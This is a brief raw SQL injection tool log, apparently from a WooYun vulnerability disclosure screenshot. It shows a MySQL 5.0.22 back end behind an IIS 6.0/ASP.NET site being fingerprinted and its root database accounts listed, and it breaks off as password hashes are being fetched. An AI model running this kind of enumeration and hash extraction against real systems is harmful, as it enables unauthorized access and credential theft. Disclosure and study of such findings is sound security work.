 ---
[16:42:14] [INFO] testing MySQL
[16:42:14] [INFO] confirming MySQL
[16:42:14] [INFO] the back-end DBMS is MySQL
[16:42:14] [INFO] fetching banner
[16:42:14] [INFO] resumed: 5.0.22-community-nt
[16:42:15] [INFO] actively fingerprinting MySQL
[16:42:17] [INFO] executing MySQL comment injection fingerprint
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS operating system: Windows
back-end DBMS: active fingerprint: MySQL >= 5.0.19 and < 5.0.38
comment injection fingerprint: MySQL 5.0.22
banner parsing fingerprint: MySQL 5.0.22
banner: '5.0.22-community-nt'
[16:42:17] [INFO] fetching database users
[16:42:17] [INFO] fetching number of database users
[16:42:17] [INFO] resumed: 2
[16:42:17] [INFO] resumed: 'root'@'localhost'
[16:42:17] [INFO] resumed: 'root'@'%'
database management system users [2]:
[*] 'root'@'%'
[*] 'root'@'localhost'
www.wooyun.org
[16:42:17] [INFO] fetching database users password hashes